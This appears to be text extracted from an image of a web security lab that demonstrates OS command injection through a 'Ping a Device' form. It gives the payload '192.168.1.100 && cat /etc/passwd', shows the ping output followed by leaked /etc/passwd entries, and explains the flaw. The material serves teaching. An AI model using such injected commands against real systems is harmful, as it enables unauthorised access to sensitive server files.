 Ping a Device
search-o-bot.com?domain=192.168.1.100 && cat /etc/passwd
Instructions
Here use the cat command,
which reads and outputs file
content. Enter 127.0.0.1 && cat
/etc/passwd in the IP input field
Click this to copy command:
192.168.1.100 && cat /etc/passwd
Submit
PING 192.168.1.100 (192.168.1.100): 56 data bytes
64 bytes from 192.168.1.100: icmp_seq=1 ttl=64 time=0.047 ms
--- 192.168.1.100 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
Operations
When we enter an IP address, the application runs
a ping command to check if the device is reachable.
If it replies, the device is reachable.
Appending && ls exploits command injection,
causing the server to list directory contents via the
ls command, demonstrating unintended command
execution.
Using && cat /etc/passwd reads and displays the
/etc/passwd file, revealing user account details and
illustrating how command injection can expose
sensitive system data.